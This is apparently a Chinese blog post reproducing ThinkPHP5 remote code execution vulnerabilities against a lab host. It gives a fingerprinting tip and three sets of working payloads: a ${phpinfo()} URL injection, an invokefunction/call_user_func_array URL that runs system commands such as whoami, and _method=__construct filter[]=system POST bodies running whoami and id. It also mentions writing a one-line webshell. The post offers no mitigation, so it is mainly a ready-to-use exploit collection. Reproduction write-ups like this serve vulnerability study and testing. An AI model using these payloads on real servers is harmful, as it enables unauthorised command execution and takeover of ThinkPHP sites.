热门标签

热门文章

- 1GPT、Claude、Gemini全系列模型免费白嫖方法_chatgpt镜像

- 2谷粒商城笔记+踩坑(8)——仓库管理_谷粒商城获取spu规格

- 3用于文本去重(相似度计算)的Simhash算法学习及python实现(持续学习中)_simhash算法实例

- 4【leetcode面试经典150题】32.串联所有单词的子串(C++)

- 5【定时同步系列5】Farrow内插器结构原理和MATLAB实现_定时同步内插

- 62024年前端面试真题汇总-3月持续更新中 先收藏慢慢看!(Vue 小程序 css ES6 React 校招大厂真题、高级前端进阶等)_小程序面试题2023

- 7linux mysql dengl_mysql 高性能压力测试

- 8python绘制热力图

- 9探秘Unity ML-StableDiffusion:将AI艺术带入游戏开发的新篇章

- 10各行业都爱用什么编程语言开发?

当前位置: article > 正文

ThinkPHP代码执行漏洞_thinkphp5 漏洞

作者:Gausst松鼠会 | 2024-04-24 18:15:53

赞

踩

thinkphp5 漏洞

一、ThinkPHP5代码执行漏洞





特征:被检测系统报错页面出现“十年磨一剑-为API开发设计的高性能框架”,则判定该系统使用ThinkPHP5开发







二、复现

1)



访问

访问



poc:http://192.168.133.128:8080/index.php?s=1/2/3/${phpinfo()}

poc:http://192.168.133.128:8080/index.php?s=1/2/3/${phpinfo()}



写入一句话木马:

写入一句话木马:



2)



访问:

访问:

poc:

http://192.168.133.128:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1



任意代码执行:

任意代码执行:

http://192.168.133.128:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

3)

访问:

访问:

poc1:

poc1:

_method=__construct&filter[]=system&method=get&get[]=whoami



poc2:

poc2:

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/Gausst松鼠会/article/detail/480880

推荐阅读

相关标签